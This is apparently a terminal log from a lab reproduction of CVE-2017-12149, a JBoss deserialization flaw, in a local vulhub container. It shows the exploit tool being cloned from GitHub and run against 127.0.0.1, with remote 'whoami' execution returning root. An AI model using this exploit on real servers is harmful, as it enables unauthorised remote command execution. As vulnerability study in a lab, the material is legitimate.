 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://127.0.0.1:8080 1.检测
cmd: whoami 2.执行
root
存在漏洞,系统是:linux
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# git clone https://g
ithub.com/yunxu1/jboss-_CVE-2017-12149
正克隆到 'jboss-_CVE-2017-12149'...
remote: Enumerating objects: 785, done.
remote: Total 785 (delta 0), reused 0 (delta 0), pack-reused 785
接收对象中: 100% (785/785), 1.40 MiB | 84.00 KiB/s, 完成.
处理 delta 中: 100% (302/302), 完成.
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# ls
docker-compose.yml img jboss-_CVE-2017-12149 README.md
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# cd jboss-_CVE-2017-
12149/
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/jboss-_CVE-2017-1214
9# ls
截图2.png jboss反序列化_CVE-2017-12149.jar verify_CVE-2017-12149.jar
截图.jpg README.md
bin src
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149/jboss-_CVE-2017-1214
9# java -jar jboss反序列化_CVE-2017-12149.jar
127.0.0.18080
127.0.0.18080
cmd.exe /c whoami
127.0.0.18080
whoami
127.0.0.18080
whoami
127.0.0.18080
A